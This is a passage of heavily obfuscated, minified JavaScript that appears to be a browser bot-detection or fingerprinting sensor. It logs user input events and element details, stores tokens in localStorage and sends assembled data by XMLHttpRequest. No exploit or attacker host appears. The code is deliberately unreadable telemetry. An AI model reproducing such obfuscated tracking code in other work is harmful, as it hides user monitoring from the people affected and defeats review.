cp()[K2(Nw)],D2('',[][[]]))?cp()[K2(XW)](JgT,K1,XW):cp()[K2(lS)].apply(null,[VLT,khT,Iv])](IhT,ZG()[Yv(kd)].call(null,rhT,Y8,M2,m8))[Jd(typeof cp()[K2(X7)],D2([],[][[]]))?cp()[K2(lS)].call(null,AIT,KA,P5(P5({}))):cp()[K2(XW)].call(null,JgT,K1,V2)](QDT,ZG()[Yv(kd)].apply(null,[rhT,Gd,A2,m8]))[t7(typeof cp()[K2(hq)],D2([],[][[]]))?cp()[K2(XW)](JgT,K1,jJ):cp()[K2(lS)](KgT,TfT,n4)](UzT,ZG()[Yv(kd)].apply(null,[rhT,bx,Zq,m8]))[cp()[K2(XW)].apply(null,[JgT,K1,Td])](QBT);if(t7(typeof TQT[Jd(typeof XH()[qJ(LN)],D2(T8()[nH(h8)](jR,It,Nb),[][[]]))?XH()[qJ(W8)](rZ,V4,Hk,WC):XH()[qJ(XW)](d4,Ft,zr,fmT)],t7(typeof Vn()[Vp(gp)],'undefined')?Vn()[Vp(d4)](NmT,CK,b7,wn):Vn()[Vp(Nn)].apply(null,[xV,dN,BX,cK]))&&Jd(TQT[XH()[qJ(XW)](d4,WJ,zr,fmT)],P5(P5(cT))))DzT=T8()[nH(h8)](jR,X5,Nb)[cp()[K2(XW)](JgT,K1,FN)](DzT,t7(typeof pJ()[NJ(lS)],D2([],[][[]]))?pJ()[NJ(lS)](WmT,Qw,LN,W8,Ub):pJ()[NJ(dN)](tA,jR,A4,mU,lET));Vt=D2(D2(D2(D2(D2(Vt,H1),IhT),QDT),UzT),QBT);JY=(Jd(typeof T8()[nH(zN)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[UcT,Aj,CC]):T8()[nH(h8)](jR,Bp,Nb))[cp()[K2(XW)].call(null,JgT,K1,BX)](D2(JY,DzT),ZG()[Yv(dN)].apply(null,[gD,CK,gS,WY]));if(Jd(IhT,gS))Yj++;else U9++;}}if(Jd(IhT,gS))Yj++;else U9++;H1++;var ffT;return ffT=cJ(zQ,[Jd(typeof Z8()[bW(LN)],'undefined')?Z8()[bW(rd)](Sb,HN,P5(P5([])),PcT,Tb,jU):Z8()[bW(lS)](j9,P5(P5(N8)),BV,DU,VJ,W8),QDT,t7(typeof J4()[R7(W8)],D2([],[][[]]))?J4()[R7(W4)](Iv,W8,W4,KY,P5(P5({})),STT):J4()[R7(Zq)](Vv,BcT,lS,hET,wn,TN),rOT]),DS.pop(),ffT;}catch(QC){DS.splice(Fq(ZOT,gS),Infinity,mfT);}DS.pop();};var lk=function(tBT,xIT,tmT){DS.push(kG);try{var tgT=DS.length;var VmT=P5(EM);var fhT=N8;var fC=P5(P5(cT));if(KV(CX,Yl)){if(P5(s6[ZG()[Yv(gp)](CDT,Zq,P5(P5({})),Tw)])){fC=P5(P5(EM));s6[Jd(typeof ZG()[Yv(Bp)],D2([],[][[]]))?ZG()[Yv(W4)](j3,rl,gW,Ar):ZG()[Yv(gp)](CDT,gS,P5(gS),Tw)]=P5(cT);}var cLT;return cLT=cJ(zQ,[Z8()[bW(lS)](j9,P5([]),PH,pTT,f8,W8),fhT,Vn()[Vp(O7)](XLT,K7,BX,ft),fC]),DS.pop(),cLT;}var xBT=tBT?tBT:gM[fw()[Pw(rd)].apply(null,[Zq,Ek])][cp()[K2(M7)](DMT,rd,kd)];var KmT=xBT[Z8()[bW(Uw)](D0,P5([]),M7,pTT,W8,d4)];if(dS(KmT,null))KmT=xBT[Jd(typeof t6()[g6(lS)],D2([],[][[]]))?t6()[g6(Z7)](zIT,Sb,Tb,qR,wn):t6()[g6(XJ)](rd,rd,sN,pTT,AW)];var DmT=s9(KmT[Z8()[bW(h8)](Lp,FN,rd,pTT,ct,V4)]);var YY=t7(tY[ZG()[Yv(Hb)](kR,P5(P5({})),gS,PX)](tBT&&tBT[Z8()[bW(h8)](Lp,AW,M2,pTT,WJ,V4)]),Cr(Rs[Zq]));if(P5(DmT)&&P5(YY)){var FIT;return FIT=cJ(zQ,[t7(typeof Z8()[bW(j7)],'undefined')?Z8()[bW(lS)](j9,Iv,bx,pTT,Nn,W8):Z8()[bW(rd)](CfT,V4,P5(P5({})),bX,A4,IFT),fhT,Vn()[Vp(O7)].apply(null,[XLT,M2,Tb,ft]),fC]),DS.pop(),FIT;}var ScT=Pb(KmT);var fMT=Jd(typeof T8()[nH(sv)],D2([],[][[]]))?T8()[nH(V4)](SA,ql,EQT):T8()[nH(h8)].apply(null,[jR,pp,LZ]);var szT=T8()[nH(h8)].apply(null,[jR,V2,LZ]);var PIT=T8()[nH(h8)].call(null,jR,gS,LZ);var fET=T8()[nH(h8)](jR,hq,LZ);if(Jd(xIT,Rs[zN])){fMT=xBT[ZG()[Yv(O7)].apply(null,[ZzT,Y8,BX,OMT])];szT=xBT[T8()[nH(M2)](UU,P5(P5([])),pfT)];PIT=xBT[ZG()[Yv(rp)].call(null,fV,fY,P5(N8),kG)];fET=xBT[cp()[K2(jR)].apply(null,[VhT,n1,kd])];}fhT=Fq(QR(),tmT);var YET=(t7(typeof T8()[nH(A2)],D2('',[][[]]))?T8()[nH(h8)](jR,XJ,LZ):T8()[nH(V4)].apply(null,[zET,zN,smT]))[cp()[K2(XW)](Or,K1,Gd)](CX,ZG()[Yv(kd)].apply(null,[c2,SG,SG,m8]))[cp()[K2(XW)](Or,K1,gS)](xIT,Jd(typeof ZG()[Yv(AW)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[Lp,P5({}),rl,kd]):ZG()[Yv(kd)].call(null,c2,LN,L3,m8))[cp()[K2(XW)](Or,K1,QN)](fMT,t7(typeof ZG()[Yv(kd)],D2([],[][[]]))?ZG()[Yv(kd)](c2,UU,P5(N8),m8):ZG()[Yv(W4)](fFT,mG,P5(P5([])),RR))[cp()[K2(XW)](Or,K1,VJ)](szT,Jd(typeof ZG()[Yv(X7)],'undefined')?ZG()[Yv(W4)].apply(null,[JZ,Bp,Tx,bR]):ZG()[Yv(kd)].apply(null,[c2,zS,W8,m8]))[Jd(typeof cp()[K2(Tb)],'undefined')?cp()[K2(lS)].apply(null,[BR,DMT,Nw]):cp()[K2(XW)](Or,K1,FN)](PIT,ZG()[Yv(kd)](c2,P5(P5([])),W4,m8))[cp()[K2(XW)](Or,K1,cv)](fET,t7(typeof ZG()[Yv(ct)],D2([],[][[]]))?ZG()[Yv(kd)](c2,P5(P5({})),Qw,m8):ZG()[Yv(W4)].call(null,TzT,P5(P5(gS)),k4,zZ))[t7(typeof cp()[K2(Tb)],D2([],[][[]]))?cp()[K2(XW)](Or,K1,DV):cp()[K2(lS)](kTT,w0,kd)](fhT,ZG()[Yv(kd)].call(null,c2,WJ,ct,m8))[cp()[K2(XW)](Or,K1,h8)](ScT);LX=T8()[nH(h8)](jR,rp,LZ)[Jd(typeof cp()[K2(rl)],'undefined')?cp()[K2(lS)](Sb,qC,P5({})):cp()[K2(XW)].apply(null,[Or,K1,p7])](D2(LX,YET),ZG()[Yv(dN)](H0,G8,P5(N8),WY));CX++;var JC;return JC=cJ(zQ,[t7(typeof Z8()[bW(Uw)],D2([],[][[]]))?Z8()[bW(lS)](j9,Aj,P5([]),pTT,N8,W8):Z8()[bW(rd)].apply(null,[dj,mG,L2,tl,V4,v0]),fhT,Vn()[Vp(O7)](XLT,N8,LN,ft),fC]),DS.pop(),JC;}catch(DfT){DS.splice(Fq(tgT,gS),Infinity,kG);}DS.pop();};var Kk=function(xzT,FC){DS.push(hfT);try{var IIT=DS.length;var FBT=P5([]);var VFT=N8;var dBT=P5({});if(KV(gM[J4()[R7(N8)].call(null,LA,rd,dN,DC,sN,q5)][k6()[E1(Y8)].call(null,N8,K1,Yp,It,V4)](tb)[T8()[nH(N8)](k4,Hb,Ik)],qw)){var SET;return SET=cJ(zQ,[Jd(typeof Z8()[bW(Zq)],'undefined')?Z8()[bW(rd)].call(null,SgT,c8,Nw,U8,mG,qTT):Z8()[bW(lS)].apply(null,[j9,HN,WJ,QgT,QN,W8]),VFT,Jd(typeof Vn()[Vp(L2)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,NQT,lS,P5({}),x6):Vn()[Vp(O7)].apply(null,[k0,SG,P5([]),ft]),dBT]),DS.pop(),SET;}var TMT=xzT?xzT:gM[fw()[Pw(rd)](Zq,zL)][cp()[K2(M7)].call(null,Mv,rd,XW)];var vLT=TMT[Jd(typeof Z8()[bW(h8)],D2([],[][[]]))?Z8()[bW(rd)].apply(null,[dhT,V2,L2,cBT,L2,WR]):Z8()[bW(Uw)](D0,K7,wJ,QgT,L2,d4)];if(dS(vLT,null))vLT=TMT[t7(typeof t6()[g6(m8)],'undefined')?t6()[g6(XJ)].call(null,rd,rd,P5(gS),QgT,rl):t6()[g6(Z7)].apply(null,[MhT,mmT,rp,JX,zS])];if(vLT[t7(typeof cp()[K2(Yd)],D2('',[][[]]))?cp()[K2(BV)](zDT,OMT,P5(P5(N8))):cp()[K2(lS)].call(null,hOT,mOT,n4)]&&t7(vLT[cp()[K2(BV)].call(null,zDT,OMT,gS)][t7(typeof Vn()[Vp(Y8)],D2([],[][[]]))?Vn()[Vp(tl)].call(null,rx,M2,BV,BX):Vn()[Vp(Nn)](TOT,P5(P5([])),mG,zIT)](),ZG()[Yv(tl)](hJ,m8,Nn,Td))){var sDT;return sDT=cJ(zQ,[Z8()[bW(lS)].apply(null,[j9,L2,Tb,QgT,lS,W8]),VFT,Vn()[Vp(O7)].apply(null,[k0,Td,X7,ft]),dBT]),DS.pop(),sDT;}var YQT=Q9(vLT);var FcT=YQT[Jd(typeof cp()[K2(zN)],D2('',[][[]]))?cp()[K2(lS)].call(null,fZ,fzT,wn):cp()[K2(dG)].call(null,Gx,Sw,kG)];var cgT=YQT[cp()[K2(wJ)].call(null,M8,wJ,XW)];var RzT=Pb(vLT);var LBT=N8;var xfT=N8;var Ak=N8;var Bk=N8;if(t7(cgT,W8)&&t7(cgT,Rs[bx])){LBT=Jd(vLT[T8()[nH(XJ)].call(null,W4,wJ,LET)],undefined)?Rs[gS]:vLT[T8()[nH(XJ)](W4,A2,LET)][T8()[nH(N8)](k4,Nn,Ik)];xfT=ALT(vLT[T8()[nH(XJ)].apply(null,[W4,PH,LET])]);Ak=CmT(vLT[T8()[nH(XJ)](W4,LN,LET)]);Bk=Dv(vLT[T8()[nH(XJ)].apply(null,[W4,P5({}),LET])]);}if(cgT){if(P5(sET[cgT])){sET[cgT]=FcT;}else if(t7(sET[cgT],FcT)){cgT=PY[pJ()[NJ(gS)](dhT,Z7,P5(P5(gS)),Nn,JmT)];}}VFT=Fq(QR(),FC);if(vLT[T8()[nH(XJ)].apply(null,[W4,DV,LET])]&&vLT[Jd(typeof T8()[nH(rd)],D2('',[][[]]))?T8()[nH(V4)](BTT,gW,chT):T8()[nH(XJ)].call(null,W4,P5({}),LET)][T8()[nH(N8)](k4,P5(P5([])),Ik)]){tb[FcT]=cJ(zQ,[cp()[K2(b7)].call(null,mN,A2,P5(N8)),RzT,fw()[Pw(n4)](xj,TmT),FcT,fw()[Pw(Hb)](Ml,DgT),LBT,fw()[Pw(O7)].apply(null,[LN,HY]),xfT,T8()[nH(M7)](VK,b7,TJ),Ak,t7(typeof fw()[Pw(lS)],'undefined')?fw()[Pw(rp)].apply(null,[VJ,GU]):fw()[Pw(gS)].call(null,phT,sU),Bk,Jd(typeof Z8()[bW(sv)],D2(T8()[nH(h8)](jR,Tb,rc),[][[]]))?Z8()[bW(rd)].apply(null,[BX,b7,Gd,R1,G8,KFT]):Z8()[bW(lS)](j9,XJ,gS,QgT,LA,W8),VFT,T8()[nH(Tb)](fY,cv,H5),cgT]);}else{delete tb[FcT];}var rLT;return rLT=cJ(zQ,[Z8()[bW(lS)](j9,Bp,dN,QgT,W4,W8),VFT,Vn()[Vp(O7)].apply(null,[k0,Zq,b7,ft]),dBT]),DS.pop(),rLT;}catch(VC){DS.splice(Fq(IIT,gS),Infinity,hfT);}DS.pop();};var CIT=function(){return [B3,SR,g9,Vt];};var OIT=function(){return [kl,Bt,ZV,H1];};var VfT=function(){DS.push(cK);var UhT=gM[J4()[R7(N8)](hq,rd,A4,EFT,SA,q5)][t6()[g6(m8)](rd,SMT,f8,bTT,zx)](tb)[t6()[g6(Y8)](rd,dG,ql,mq,tl)](function(cQT,ZgT){return c0.apply(this,[JD,arguments]);},T8()[nH(h8)].apply(null,[jR,P5(gS),XS]));var MIT;return DS.pop(),MIT=[Xw,ZR,VV,JY,LX,UhT],MIT;};var FR=function(IzT){DS.push(EC);var UOT=gM[t7(typeof Y7()[p4(CK)],D2([],[][[]]))?Y7()[p4(LN)](rp,R1):Y7()[p4(j7)](BBT,RFT)][Y7()[p4(Vv)](kG,VU)];if(dS(gM[Y7()[p4(LN)].apply(null,[rp,R1])][Y7()[p4(Vv)](kG,VU)],null)){var gOT;return DS.pop(),gOT=N8,gOT;}var bIT=UOT[fw()[Pw(tl)].apply(null,[L2,TT])](Z8()[bW(h8)](Lp,BV,P5(gS),NY,X7,V4));var fLT=dS(bIT,null)?Cr(gS):ELT(bIT);if(Jd(fLT,gS)&&H4(KZ,sv)&&Jd(IzT,Cr(W8))){var hFT;return DS.pop(),hFT=Rs[Zq],hFT;}else{var rk;return DS.pop(),rk=N8,rk;}DS.pop();};var dLT=function(GBT){var jBT=P5([]);var sLT=tX;var zhT=Hw;DS.push(cET);var GC=N8;var cIT=gS;var IgT=c0(sm,[]);var dC=P5(EM);var tQT=qj(WA);if(GBT||tQT){var ZcT;return ZcT=cJ(zQ,[k6()[E1(Y8)].apply(null,[N8,hq,g1,X7,V4]),BY(),t7(typeof T8()[nH(It)],D2([],[][[]]))?T8()[nH(zN)](Yd,W4,OLT):T8()[nH(V4)](PET,K7,XIT),tQT||IgT,Vn()[Vp(SG)](PJ,Z7,M7,Sw),jBT,ZG()[Yv(SG)](V5,V2,bw,PH),dC]),DS.pop(),ZcT;}if(c0(XB,[])){var ZfT=gM[fw()[Pw(rd)].apply(null,[Zq,YJ])][fw()[Pw(Ut)](PH,l8)][fw()[Pw(SG)].call(null,N8,Zh)](D2(qzT,ZmT));var HcT=gM[fw()[Pw(rd)].call(null,Zq,YJ)][Jd(typeof fw()[Pw(A2)],D2([],[][[]]))?fw()[Pw(gS)](IBT,GQT):fw()[Pw(Ut)].apply(null,[PH,l8])][t7(typeof fw()[Pw(Wt)],'undefined')?fw()[Pw(SG)].call(null,N8,Zh):fw()[Pw(gS)](n4,UBT)](D2(qzT,JzT));var wC=gM[fw()[Pw(rd)].apply(null,[Zq,YJ])][Jd(typeof fw()[Pw(dG)],D2('',[][[]]))?fw()[Pw(gS)](RK,mfT):fw()[Pw(Ut)](PH,l8)][Jd(typeof fw()[Pw(M7)],'undefined')?fw()[Pw(gS)](K1,RR):fw()[Pw(SG)](N8,Zh)](D2(qzT,jTT));if(P5(ZfT)&&P5(HcT)&&P5(wC)){dC=P5(P5(EM));var wTT;return wTT=cJ(zQ,[k6()[E1(Y8)].apply(null,[N8,Yd,g1,WJ,V4]),[sLT,zhT],T8()[nH(zN)].apply(null,[Yd,O7,OLT]),IgT,Vn()[Vp(SG)].call(null,PJ,zS,P5([]),Sw),jBT,Jd(typeof ZG()[Yv(WJ)],D2('',[][[]]))?ZG()[Yv(W4)](K5,FN,P5(P5(gS)),C3):ZG()[Yv(SG)].call(null,V5,rp,UU,PH),dC]),DS.pop(),wTT;}else{if(ZfT&&t7(ZfT[ZG()[Yv(Hb)](P2,jJ,Wt,PX)](Y7()[p4(Yd)].apply(null,[K7,pG])),Cr(gS))&&P5(gM[Vn()[Vp(A2)].call(null,LcT,W8,Z7,PX)](gM[Jd(typeof Y7()[p4(HN)],D2([],[][[]]))?Y7()[p4(j7)](rIT,H0):Y7()[p4(d4)].apply(null,[zS,cW])](ZfT[Jd(typeof Vn()[Vp(j7)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,kgT,ct,P5(P5(gS)),xj):Vn()[Vp(XJ)](X8,LA,dG,f8)](Y7()[p4(Yd)].call(null,K7,pG))[N8],LN)))&&P5(gM[Vn()[Vp(A2)](LcT,HN,N8,PX)](gM[t7(typeof Y7()[p4(M7)],D2('',[][[]]))?Y7()[p4(d4)].call(null,zS,cW):Y7()[p4(j7)](AY,zIT)](ZfT[Vn()[Vp(XJ)].call(null,X8,P5([]),P5(P5(N8)),f8)](Y7()[p4(Yd)](K7,pG))[gS],LN)))){GC=gM[Y7()[p4(d4)].apply(null,[zS,cW])](ZfT[Vn()[Vp(XJ)].apply(null,[X8,Ft,Uw,f8])](Y7()[p4(Yd)].call(null,K7,pG))[N8],LN);cIT=gM[t7(typeof Y7()[p4(bw)],'undefined')?Y7()[p4(d4)].apply(null,[zS,cW]):Y7()[p4(j7)].call(null,Up,YmT)](ZfT[Vn()[Vp(XJ)].apply(null,[X8,sN,Qw,f8])](Y7()[p4(Yd)](K7,pG))[gS],LN);}else{jBT=P5(P5(EM));}if(HcT&&t7(HcT[ZG()[Yv(Hb)].apply(null,[P2,ct,b7,PX])](Y7()[p4(Yd)].call(null,K7,pG)),Cr(gS))&&P5(gM[Vn()[Vp(A2)](LcT,X5,ft,PX)](gM[Y7()[p4(d4)](zS,cW)](HcT[Vn()[Vp(XJ)].call(null,X8,dG,Qw,f8)](t7(typeof Y7()[p4(N8)],D2('',[][[]]))?Y7()[p4(Yd)](K7,pG):Y7()[p4(j7)].apply(null,[qTT,HgT]))[N8],LN)))&&P5(gM[Vn()[Vp(A2)].apply(null,[LcT,Wt,Nn,PX])](gM[Y7()[p4(d4)](zS,cW)](HcT[Vn()[Vp(XJ)].apply(null,[X8,rl,K7,f8])](Y7()[p4(Yd)](K7,pG))[Rs[Zq]],Rs[ct])))){sLT=gM[Y7()[p4(d4)].apply(null,[zS,cW])](HcT[Vn()[Vp(XJ)].call(null,X8,jR,P5({}),f8)](Y7()[p4(Yd)](K7,pG))[N8],LN);}else{jBT=P5(P5([]));}if(wC&&Jd(typeof wC,XH()[qJ(gS)].call(null,rd,DV,n4,Gr))){IgT=wC;}else{jBT=P5(P5([]));IgT=wC||IgT;}}}else{GC=SLT;cIT=DhT;sLT=AQT;zhT=RET;IgT=BDT;}if(P5(jBT)){if(H4(QR(),QS(GC,I8))){dC=P5(P5(EM));var YBT;return YBT=cJ(zQ,[k6()[E1(Y8)](N8,sv,g1,ct,V4),[tX,Hw],T8()[nH(zN)](Yd,rp,OLT),c0(sm,[]),Vn()[Vp(SG)](PJ,P5({}),jR,Sw),jBT,ZG()[Yv(SG)](V5,HN,m8,PH),dC]),DS.pop(),YBT;}else{if(H4(QR(),Fq(QS(GC,I8),z4(QS(QS(UE[cp()[K2(zS)].call(null,zFT,CZ,P5(gS))](),cIT),I8),xj)))){dC=P5(P5(EM));}var rQT;return rQT=cJ(zQ,[k6()[E1(Y8)].apply(null,[N8,Z7,g1,jJ,V4]),[sLT,zhT],T8()[nH(zN)].call(null,Yd,sv,OLT),IgT,Vn()[Vp(SG)].call(null,PJ,Qw,Gd,Sw),jBT,ZG()[Yv(SG)](V5,gS,P5({}),PH),dC]),DS.pop(),rQT;}}var YgT;return YgT=cJ(zQ,[k6()[E1(Y8)].call(null,N8,rl,g1,Iv,V4),[sLT,zhT],t7(typeof T8()[nH(b7)],'undefined')?T8()[nH(zN)](Yd,X7,OLT):T8()[nH(V4)].apply(null,[MC,M2,dG]),IgT,Vn()[Vp(SG)].apply(null,[PJ,P5(P5(gS)),Tb,Sw]),jBT,ZG()[Yv(SG)].call(null,V5,P5(gS),rd,PH),dC]),DS.pop(),YgT;};var ggT=function(){DS.push(rd);var mk=H4(arguments[Jd(typeof T8()[nH(d4)],'undefined')?T8()[nH(V4)](lw,N8,NIT):T8()[nH(N8)](k4,A2,En)],N8)&&t7(arguments[N8],undefined)?arguments[UE[Jd(typeof cp()[K2(K1)],'undefined')?cp()[K2(lS)].apply(null,[ZhT,Z0,f8]):cp()[K2(Ut)].call(null,MBT,Zl,Qw)]()]:P5({});wBT=T8()[nH(h8)](jR,rp,vb);HLT=Cr(gS);var DBT=c0(XB,[]);if(P5(mk)){if(DBT){gM[Jd(typeof fw()[Pw(Nw)],D2([],[][[]]))?fw()[Pw(gS)](GOT,WDT):fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)](PH,qV)][XH()[qJ(Uw)](LN,Qw,X5,nFT)](GET);gM[Jd(typeof fw()[Pw(Z7)],D2([],[][[]]))?fw()[Pw(gS)].call(null,bX,Uk):fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)](PH,qV)][t7(typeof XH()[qJ(Nn)],D2([],[][[]]))?XH()[qJ(Uw)](LN,W8,X5,nFT):XH()[qJ(W8)].call(null,sC,zx,mQT,vcT)](qgT);}var OOT;return DS.pop(),OOT=P5({}),OOT;}var BgT=J1();if(BgT){if(d0(BgT,Y7()[p4(WJ)].call(null,WY,bw))){wBT=BgT;HLT=Cr(gS);if(DBT){var PhT=gM[fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)].apply(null,[PH,qV])][t7(typeof fw()[Pw(Y8)],D2('',[][[]]))?fw()[Pw(SG)](N8,rIT):fw()[Pw(gS)](ZFT,vIT)](GET);var WLT=gM[fw()[Pw(rd)].call(null,Zq,mR)][fw()[Pw(Ut)](PH,qV)][fw()[Pw(SG)].apply(null,[N8,rIT])](qgT);if(t7(wBT,PhT)||P5(d0(PhT,WLT))){gM[fw()[Pw(rd)].apply(null,[Zq,mR])][Jd(typeof fw()[Pw(AW)],D2([],[][[]]))?fw()[Pw(gS)].call(null,fgT,H3):fw()[Pw(Ut)](PH,qV)][Jd(typeof fw()[Pw(A4)],D2('',[][[]]))?fw()[Pw(gS)](g0,IMT):fw()[Pw(hq)](SY,IQT)](GET,wBT);gM[fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)].apply(null,[PH,qV])][fw()[Pw(hq)].call(null,SY,IQT)](qgT,HLT);}}}else if(DBT){var HzT=gM[fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)](PH,qV)][fw()[Pw(SG)](N8,rIT)](qgT);if(HzT&&Jd(HzT,Y7()[p4(WJ)](WY,bw))){gM[fw()[Pw(rd)].call(null,Zq,mR)][Jd(typeof fw()[Pw(Vv)],D2('',[][[]]))?fw()[Pw(gS)].call(null,ZS,J3):fw()[Pw(Ut)](PH,qV)][XH()[qJ(Uw)](LN,ql,X5,nFT)](GET);gM[fw()[Pw(rd)](Zq,mR)][t7(typeof fw()[Pw(XJ)],D2('',[][[]]))?fw()[Pw(Ut)].call(null,PH,qV):fw()[Pw(gS)].call(null,DMT,xhT)][XH()[qJ(Uw)](LN,Tb,X5,nFT)](qgT);wBT=T8()[nH(h8)](jR,sN,vb);HLT=Cr(gS);}}}if(DBT){wBT=gM[Jd(typeof fw()[Pw(Vv)],D2('',[][[]]))?fw()[Pw(gS)].call(null,nQT,qIT):fw()[Pw(rd)].call(null,Zq,mR)][t7(typeof fw()[Pw(K1)],D2('',[][[]]))?fw()[Pw(Ut)](PH,qV):fw()[Pw(gS)](lZ,dTT)][fw()[Pw(SG)](N8,rIT)](GET);HLT=gM[Jd(typeof fw()[Pw(Iv)],D2('',[][[]]))?fw()[Pw(gS)](jfT,kG):fw()[Pw(rd)](Zq,mR)][fw()[Pw(Ut)].apply(null,[PH,qV])][fw()[Pw(SG)](N8,rIT)](qgT);if(P5(d0(wBT,HLT))){gM[fw()[Pw(rd)](Zq,mR)][Jd(typeof fw()[Pw(m8)],D2('',[][[]]))?fw()[Pw(gS)].call(null,jfT,nU):fw()[Pw(Ut)].call(null,PH,qV)][t7(typeof XH()[qJ(Zq)],D2(T8()[nH(h8)].call(null,jR,W4,vb),[][[]]))?XH()[qJ(Uw)].call(null,LN,QN,X5,nFT):XH()[qJ(W8)].call(null,khT,cv,UK,sBT)](GET);gM[fw()[Pw(rd)](Zq,mR)][t7(typeof fw()[Pw(rd)],'undefined')?fw()[Pw(Ut)].apply(null,[PH,qV]):fw()[Pw(gS)](WcT,UU)][XH()[qJ(Uw)].apply(null,[LN,VJ,X5,nFT])](qgT);wBT=T8()[nH(h8)](jR,P5(N8),vb);HLT=Cr(UE[cp()[K2(It)].call(null,zk,jJ,LA)]());}}var jk;return DS.pop(),jk=d0(wBT,HLT),jk;};var gC=function(AOT){DS.push(ChT);if(AOT[XH()[qJ(V4)](XJ,m8,Mb,MhT)](SmT)){var bmT=AOT[SmT];if(P5(bmT)){DS.pop();return;}var KOT=bmT[Vn()[Vp(XJ)].call(null,GU,gp,G8,f8)](t7(typeof Y7()[p4(K1)],'undefined')?Y7()[p4(Yd)].call(null,K7,NDT):Y7()[p4(j7)](IQT,nU));if(KV(KOT[T8()[nH(N8)](k4,bw,YTT)],W8)){wBT=KOT[N8];HLT=KOT[Rs[Zq]];if(c0(XB,[])){try{var TDT=DS.length;var TC=P5([]);gM[fw()[Pw(rd)](Zq,HA)][fw()[Pw(Ut)](PH,gH)][fw()[Pw(hq)](SY,ZS)](GET,wBT);gM[fw()[Pw(rd)](Zq,HA)][fw()[Pw(Ut)].call(null,PH,gH)][fw()[Pw(hq)](SY,ZS)](qgT,HLT);}catch(gk){DS.splice(Fq(TDT,gS),Infinity,ChT);}}}}DS.pop();};var FfT=function(hTT,BOT){DS.push(tA);var VQT=lmT;var mDT=JQT(BOT);var Gk=T8()[nH(h8)].call(null,jR,X7,pD)[cp()[K2(XW)](cQ,K1,Vx)](gM[Y7()[p4(LN)].call(null,rp,TBT)][Jd(typeof T8()[nH(tl)],D2('',[][[]]))?T8()[nH(V4)](NTT,Gd,ULT):T8()[nH(X7)](Hb,p7,kn)][Jd(typeof cp()[K2(Z7)],D2('',[][[]]))?cp()[K2(lS)](OZ,f2,Td):cp()[K2(zx)].call(null,YH,PX,V2)],t7(typeof cp()[K2(rd)],'undefined')?cp()[K2(Tx)](xW,Bx,M7):cp()[K2(lS)].call(null,WY,f1,P5({})))[t7(typeof cp()[K2(bx)],D2('',[][[]]))?cp()[K2(XW)](cQ,K1,P5({})):cp()[K2(lS)].apply(null,[kG,sOT,HN])](gM[Y7()[p4(LN)](rp,TBT)][T8()[nH(X7)].call(null,Hb,c8,kn)][Vn()[Vp(hq)](r2,p7,cv,pp)],ZG()[Yv(QN)](nG,O7,tl,rZ))[cp()[K2(XW)].apply(null,[cQ,K1,P5(P5({}))])](hTT,T8()[nH(AW)](cDT,rl,Wj))[cp()[K2(XW)].apply(null,[cQ,K1,zS])](VQT);if(mDT){Gk+=Y7()[p4(Ft)](Vv,UET)[cp()[K2(XW)].apply(null,[cQ,K1,P5(P5([]))])](mDT);}var rET=Sx();rET[t6()[g6(lS)](V4,ql,DV,nDT,LA)](Y7()[p4(wn)](ql,Z4),Gk,P5(cT));rET[fw()[Pw(pp)](jR,qTT)]=function(){DS.push(QU);H4(rET[t7(typeof Vn()[Vp(Zq)],D2('',[][[]]))?Vn()[Vp(QN)](HDT,V2,p7,VJ):Vn()[Vp(Nn)].apply(null,[k9,Tb,It,ZIT])],Zq)&&DDT&&DDT(rET);DS.pop();};rET[fw()[Pw(WJ)](CK,fJ)]();DS.pop();};var lgT=function(AcT){DS.push(Gd);var dmT=H4(arguments[T8()[nH(N8)](k4,It,x3)],UE[cp()[K2(It)](gV,jJ,sv)]())&&t7(arguments[gS],undefined)?arguments[gS]:P5([]);var pC=H4(arguments[Jd(typeof T8()[nH(gW)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[nQT,P5(P5(gS)),bX]):T8()[nH(N8)].call(null,k4,P5(N8),x3)],Rs[m8])&&t7(arguments[W8],undefined)?arguments[Rs[m8]]:P5(EM);var pmT=new (gM[cp()[K2(VJ)](pBT,sv,BV)])();if(dmT){pmT[Vn()[Vp(kG)].call(null,dW,c8,P5([]),El)](ZG()[Yv(kG)].call(null,dET,f8,P5(N8),K7));}if(pC){pmT[Vn()[Vp(kG)](dW,M7,rp,El)](T8()[nH(Vv)].apply(null,[Vv,lS,NK]));}if(H4(pmT[fw()[Pw(Bp)](M7,CFT)],N8)){try{var UTT=DS.length;var YfT=P5(P5(cT));FfT(gM[fw()[Pw(h8)](b7,tA)][XH()[qJ(Iv)].apply(null,[V4,A2,WFT,s3])](pmT)[t6()[g6(gS)].call(null,V4,ct,Nw,WmT,d4)](ZG()[Yv(kd)](F0,gW,ft,m8)),AcT);}catch(RcT){DS.splice(Fq(UTT,gS),Infinity,Gd);}}DS.pop();};var dfT=function(){return wBT;};var JQT=function(MmT){var fBT=null;DS.push(Iv);try{var jOT=DS.length;var Vk=P5(P5(cT));if(MmT){fBT=wb();}if(P5(fBT)&&c0(XB,[])){fBT=gM[Jd(typeof fw()[Pw(wn)],D2('',[][[]]))?fw()[Pw(gS)](lU,CQT):fw()[Pw(rd)].call(null,Zq,HOT)][fw()[Pw(Ut)](PH,IcT)][fw()[Pw(SG)](N8,Lw)](D2(qzT,ZET));}}catch(Jk){DS.splice(Fq(jOT,gS),Infinity,Iv);var RgT;return DS.pop(),RgT=null,RgT;}var XfT;return DS.pop(),XfT=fBT,XfT;};var RBT=function(zgT){DS.push(jFT);var vfT=cJ(zQ,[ZG()[Yv(Yd)](bhT,sN,Tb,Tx),c0(KB,[zgT]),ZG()[Yv(M2)].call(null,gh,Nw,Bp,FN),zgT[fw()[Pw(f8)].call(null,Ut,lb)]&&zgT[fw()[Pw(f8)].apply(null,[Ut,lb])][Jd(typeof 